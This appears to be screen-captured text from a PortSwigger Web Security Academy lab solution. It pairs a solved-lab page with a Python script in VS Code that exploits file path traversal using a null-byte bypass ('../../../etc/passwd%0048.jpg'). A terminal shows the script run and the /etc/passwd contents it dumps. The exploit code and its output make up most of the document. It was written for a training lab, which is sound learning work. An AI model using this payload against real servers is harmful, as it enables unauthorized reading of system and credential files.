 1 2 3 4
16:54
Web Security Academy:
Lab: File path traversal,
File path traversal, vali
https://0aca00b6035333d9c331014f009e002c.web-security-academy.net
Web Security
Academy
File path traversal, validation of file
extension with null byte bypass
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
Single Use Food Hider
$80.79
View details
More Than Just Birdsong
$27.16
View details
Cheshire Cat Grin
$55.64
View details
Conversation Controlling
Lemon
$57.71
View details
directory-traversal-lab-06.py - lab-06 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
notes.txt
directory-traversal-lab-06.py
directory-traversal-lab-06.py
1 import sys
2 import requests
3 import urllib3
4 urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
5
6 proxies = {'http': 'http://127.0.0.1:8080', 'https': 'http://127.0.0.1:8080'}
7
8 def directory_traversal_exploit(url):
9     image_url = url + '/image?filename=../../../etc/passwd%0048.jpg'
10     r = requests.get(image_url, verify=False, proxies=proxies)
11     if 'root:x' in r.text:
12         print('(+) Exploit successful!')
13         print('(+) The following is the content of the /etc/passwd file:')
14         print(r.text)
15     else:
16         print('(-) Exploit failed.')
17         sys.exit(-1)
18
19 def main():
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
zsh
(kali㉿kali)-[/mnt/…/web-security-academy/directory-traversal/directory traversal/lab-06
]
$ python3 directory-traversal-lab-06.py https://0aca00b6035333d9c331014f009e002c.web-secu
rity-academy.net
(+) Exploiting the directory traversal vulnerability...
(+) Exploit successful!
(+) The following is the content of the /etc/passwd file:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
1
0 0
Ln 7, Col 1 Spaces: 4 UTF-8 LF Python